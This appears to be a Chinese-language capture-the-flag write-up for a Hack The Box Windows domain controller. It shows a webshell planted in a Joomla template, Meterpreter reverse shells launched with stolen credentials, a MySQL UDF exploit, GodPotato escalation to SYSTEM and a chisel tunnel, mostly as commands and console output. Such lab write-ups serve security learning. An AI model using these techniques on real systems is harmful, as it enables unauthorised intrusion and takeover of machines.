
左上角保存
写上webshell
Referer:https://github.com/flozz/p0wny-shell

想办法上线到msf

tstark
因为我们拿到了tstark 的凭证,想办法把这个用户上线,可以使用RunAs通过凭证来运行msf的马子上线
meterpreter > shell Process 4728 created. Channel 13 created. Microsoft Windows [Version 10.0.20348.2322] (c) Microsoft Corporation. All rights reserved. C:\xampp\htdocs\joomla\templates\cassiopeia>RunasCs.exe tstark playboy69 a.exe RunasCs.exe tstark playboy69 a.exe [*] Warning: The logon for user 'tstark' is limited. Use the flag combination --bypass-uac and --logon-type '8' to obtain a more privileged token. [*] Sending stage (200774 bytes) to 10.129.105.106 [*] Meterpreter session 8 opened (10.10.16.8:4444 -> 10.129.105.106:61072) at 2024-02-21 16:58:18 +0800 ^C Terminate channel 13? [y/N] y meterpreter > bg [*] Backgrounding session 2... smsf6 post(windows/manage/run_as_psh) > sessions Active sessions =============== Id Name Type Information Connection -- ---- ---- ----------- ---------- 2 meterpreter x64/windows OFFICE\web_account @ DC 10.10.16.8:4444 -> 10.129.105.106:57924 (10.129.105.106) 8 meterpreter x64/windows OFFICE\tstark @ DC 10.10.16.8:4444 -> 10.129.105.106:61072 (10.129.105.106) msf6 post(windows/manage/run_as_psh) >
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28

成功拿到了user 权限
或者使用msf 自带的run_as_psh
msf6 post(windows/manage/run_as_psh) > options Module options (post/windows/manage/run_as_psh): Name Current Setting Required Description ---- --------------- -------- ----------- ARGS no Arguments CHANNELIZE true yes Chanelize output, required for reading output or interracting DOMAIN office no Domain of user EXE C:/xampp/htdocs/joomla/templates/cassiopeia/a.exe yes Executable to run HIDDEN true yes Hide the window INTERACTIVE false yes Run interactively PASS playboy69 yes Password of user PATH C:\ yes Working Directory SESSION 2 yes The session to run this module on USER tstark yes User to run executable as View the full module info with the info, or info -d command. msf6 post(windows/manage/run_as_psh) > set HIDDEN = false [-] The following options failed to validate: Value '= false' is not valid for option 'HIDDEN'. HIDDEN => true msf6 post(windows/manage/run_as_psh) > set HIDDEN false HIDDEN => false msf6 post(windows/manage/run_as_psh) > run [*] Process 2028 created. [*] Channel 15 created. [-] Post interrupted by the console user [*] Post module execution completed msf6 post(windows/manage/run_as_psh) > jobs Jobs ==== No active jobs. msf6 post(windows/manage/run_as_psh) > use exploit/multi/handler [*] Using configured payload windows/x64/meterpreter/reverse_tcp msf6 exploit(multi/handler) > run -j [*] Exploit running as background job 3. [*] Exploit completed, but no session was created. [*] Started reverse TCP handler on 0.0.0.0:4444 msf6 exploit(multi/handler) > [*] Sending stage (200774 bytes) to 10.129.105.106 9[*] Meterpreter session 9 opened (10.10.16.8:4444 -> 10.129.105.106:61084) at 2024-02-21 17:00:13 +0800 msf6 exploit(multi/handler) > sessions Active sessions =============== Id Name Type Information Connection -- ---- ---- ----------- ---------- 2 meterpreter x64/windows OFFICE\web_account @ DC 10.10.16.8:4444 -> 10.129.105.106:57924 (10.129.105.106) 8 meterpreter x64/windows OFFICE\tstark @ DC 10.10.16.8:4444 -> 10.129.105.106:61072 (10.129.105.106) 9 meterpreter x64/windows 10.10.16.8:4444 -> 10.129.105.106:61084 (10.129.105.106) msf6 exploit(multi/handler) > sessions Active sessions =============== Id Name Type Information Connection -- ---- ---- ----------- ---------- 2 meterpreter x64/windows OFFICE\web_account @ DC 10.10.16.8:4444 -> 10.129.105.106:57924 (10.129.105.106) 8 meterpreter x64/windows OFFICE\tstark @ DC 10.10.16.8:4444 -> 10.129.105.106:61072 (10.129.105.106) 9 meterpreter x64/windows OFFICE\tstark @ DC 10.10.16.8:4444 -> 10.129.105.106:61084 (10.129.105.106)
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
- 48
- 49
- 50
- 51
- 52
- 53
- 54
- 55
- 56
- 57
- 58
- 59
- 60
- 61
- 62
- 63
- 64
- 65
- 66
- 67
- 68
root
Unintended Way - UDF

记得要自己把 /lib/plugin 的文件路径创建出来,不然 扩展文件 会写入失败
msf6 exploit(multi/mysql/mysql_udf_payload) > options Module options (exploit/multi/mysql/mysql_udf_payload): Name Current Setting Required Description ---- --------------- -------- ----------- FORCE_UDF_UPLOAD false no Always attempt to install a sys_exec() mysql.function. PASSWORD H0lOgrams4reTakIng0Ver754! no The password for the specified username RHOSTS 127.0.0.1 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/us ing-metasploit.html RPORT 3333 yes The target port (TCP) SSL false no Negotiate SSL for incoming connections SSLCert no Path to a custom SSL certificate (default is randomly generated) URIPATH no The URI to use for this exploit (default is random) USERNAME root no The username to authenticate as When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http: Name Current Setting Required Description ---- --------------- -------- ----------- SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0 .0 to listen on all addresses. SRVPORT 12345 yes The local port to listen on. Payload options (windows/x64/meterpreter/reverse_tcp): Name Current Setting Required Description ---- --------------- -------- ----------- EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none) LHOST 10.10.16.8 yes The listen address (an interface may be specified) LPORT 4444 yes The listen port Exploit target: Id Name -- ---- 0 Windows View the full module info with the info, or info -d command. msf6 exploit(multi/mysql/mysql_udf_payload) >
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40


新回来的shell 存在SeImpersonatePrivilege
可以利用土豆家族的提权
GodPatator:https://github.com/BeichenDream/GodPotato/releases/tag/V1.20
PS C:\xampp\mysql> .\God.exe -cmd "cmd /c dir c:\users\administrator\desktop" .\God.exe -cmd "cmd /c dir c:\users\administrator\desktop" [*] CombaseModule: 0x140712955084800 [*] DispatchTable: 0x140712957671752 [*] UseProtseqFunction: 0x140712956967136 [*] UseProtseqFunctionParamCount: 6 [*] HookRPC [*] Start PipeServer [*] Trigger RPCSS [*] CreateNamedPipe \\.\pipe\fbb2dfeb-88ce-436d-b5e6-fe1dfab6032f\pipe\epmapper [*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046 [*] DCOM obj IPID: 00001802-1bb0-ffff-1a80-cc42b4bc4911 [*] DCOM obj OXID: 0x304ed16a4faedd3b [*] DCOM obj OID: 0xbd23bdce5786cbc2 [*] DCOM obj Flags: 0x281 [*] DCOM obj PublicRefs: 0x0 [*] Marshal Object bytes len: 100 [*] UnMarshal Object [*] Pipe Connected! [*] CurrentUser: NT AUTHORITY\NETWORK SERVICE [*] CurrentsImpersonationLevel: Impersonation [*] Start Search System Token [*] PID : 896 Token:0x228 User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation [*] Find System Token : True [*] UnmarshalObject: 0x80070776 [*] CurrentUser: NT AUTHORITY\SYSTEM [*] process start with pid 2608 Volume in drive C has no label. Volume Serial Number is C626-9388 Directory of c:\users\administrator\desktop 01/17/2024 01:30 PM <DIR> . 01/22/2024 09:22 AM <DIR> .. 02/20/2024 07:18 PM 34 root.txt 1 File(s) 34 bytes 2 Dir(s) 4,514,615,296 bytes free
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
PS C:\xampp\mysql> .\God.exe -cmd "cmd /c type c:\users\administrator\desktop\root.txt"
- 1
成功拿到root.txt
IntendedWay
Basic Infomation
netstat
PS C:\users\tstark\desktop> netstat -ano [2600/4968] netstat -ano Active Connections Proto Local Address Foreign Address State PID TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 8040 TCP 0.0.0.0:88 0.0.0.0:0 LISTENING 672 TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 920 TCP 0.0.0.0:443 0.0.0.0:0 LISTENING 8040 TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4 TCP 0.0.0.0:464 0.0.0.0:0 LISTENING 672 TCP 0.0.0.0:593 0.0.0.0:0 LISTENING 920 TCP 0.0.0.0:3268 0.0.0.0:0 LISTENING 672 TCP 0.0.0.0:3269 0.0.0.0:0 LISTENING 672 TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING 6096 TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 352 TCP 0.0.0.0:5985 0.0.0.0:0 LISTENING 4 TCP 0.0.0.0:8083 0.0.0.0:0 LISTENING 8040 TCP 0.0.0.0:9389 0.0.0.0:0 LISTENING 2860 TCP 0.0.0.0:33060 0.0.0.0:0 LISTENING 7860 TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING 4 TCP 0.0.0.0:49664 0.0.0.0:0 LISTENING 672 TCP 0.0.0.0:49665 0.0.0.0:0 LISTENING 524 TCP 0.0.0.0:49666 0.0.0.0:0 LISTENING 1192 TCP 0.0.0.0:49667 0.0.0.0:0 LISTENING 1544 TCP 0.0.0.0:49668 0.0.0.0:0 LISTENING 1960 TCP 0.0.0.0:49669 0.0.0.0:0 LISTENING 672 TCP 0.0.0.0:50221 0.0.0.0:0 LISTENING 672 TCP 0.0.0.0:50225 0.0.0.0:0 LISTENING 672 TCP 0.0.0.0:50236 0.0.0.0:0 LISTENING 664 TCP 0.0.0.0:52654 0.0.0.0:0 LISTENING 2948 TCP 10.10.11.3:53 0.0.0.0:0 LISTENING 2948 TCP 10.10.11.3:80 10.10.14.45:35022 TIME_WAIT 0 TCP 10.10.11.3:80 10.10.14.45:35564 FIN_WAIT_2 8040 TCP 10.10.11.3:80 10.10.16.60:34920 CLOSE_WAIT 8040 TCP 10.10.11.3:80 10.10.16.60:57902 CLOSE_WAIT 8040 TCP 10.10.11.3:139 0.0.0.0:0 LISTENING 4 TCP 10.10.11.3:49367 10.10.14.91:4445 ESTABLISHED 7012 TCP 10.10.11.3:49974 10.10.14.40:9001 CLOSE_WAIT 3908 TCP 10.10.11.3:50351 10.10.16.60:4445 CLOSE_WAIT 8684 TCP 10.10.11.3:51156 10.10.16.38:7777 ESTABLISHED 8456 TCP 10.10.11.3:51275 10.10.14.40:9001 ESTABLISHED 3908 TCP 10.10.11.3:51594 10.10.14.40:9001 CLOSE_WAIT 3908 TCP 10.10.11.3:53360 10.10.16.7:4444 CLOSE_WAIT 5104 TCP 10.10.11.3:53375 10.10.16.7:4449 ESTABLISHED 5716 TCP 10.10.11.3:53407 10.10.16.7:9001 CLOSE_WAIT 4772 TCP 10.10.11.3:53424 10.10.16.7:4449 ESTABLISHED 5704 TCP 10.10.11.3:53794 10.10.16.48:4444 ESTABLISHED 3908 TCP 10.10.11.3:53888 10.10.16.20:4444 CLOSE_WAIT 3908 TCP 10.10.11.3:54002 10.10.16.48:4443 ESTABLISHED 10148 TCP 10.10.11.3:54170 10.10.16.48:4444 ESTABLISHED 3908 TCP 10.10.11.3:54265 10.10.14.8:9100 CLOSE_WAIT 5104 TCP 10.10.11.3:54564 10.10.14.13:4444 ESTABLISHED 8000 TCP 10.10.11.3:54571 10.10.14.13:7777 ESTABLISHED 4792 TCP 10.10.11.3:54642 10.10.16.7:9001 CLOSE_WAIT 5376 TCP 10.10.11.3:54647 10.10.16.7:4449 ESTABLISHED 2384 TCP 10.10.11.3:54654 10.10.16.7:4449 ESTABLISHED 2588 TCP 10.10.11.3:54846 10.10.14.13:5555 ESTABLISHED 4296 TCP 10.10.11.3:55088 10.10.16.7:4449 ESTABLISHED 2384 TCP 10.10.11.3:55089 10.10.16.7:4449 ESTABLISHED 5716 TCP 10.10.11.3:55115 10.10.16.7:4444 ESTABLISHED 3908 TCP 10.10.11.3:55178 10.10.16.19:4444 ESTABLISHED 10068
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
- 48
- 49
- 50
- 51
- 52
- 53
- 54
- 55
- 56
- 57
- 58
- 59
- 60
- 61
- 62
net user
C:\Users\web_account\Desktop>net user
net user
User accounts for \\DC
-------------------------------------------------------------------------------
Administrator dlanor dmichael
dwolfe etower EWhite
Guest HHogan krbtgt
PPotts tstark web_account
The command completed successfully.
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
依次查看用户权限
有特别权限的几个用户
tstark
Local Group Memberships
Global Group memberships *Domain Users *Registry Editors
HHogan
Local Group Memberships *Remote Management Use
Global Group memberships *Domain Users *GPO Managers
PPotts
Local Group Memberships *Remote Management Use
Global Group memberships *Domain Users *Registry Editors
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
8083
经过简单的端口服务识别 8083 端口是web 服务
使用chisel转发到 我们的机器上
root@dell:/home/pwn/htb/ADtool/Chisel# ./chisel server --reverse
- 1
C:\xampp\htdocs\joomla\templates\cassiopeia>chisel client http://10.10.16.60:8080 R:9999:10.10.11.3:8083
chisel client http://10.10.16.60:8080 R:9999:10.10.11.3:8083
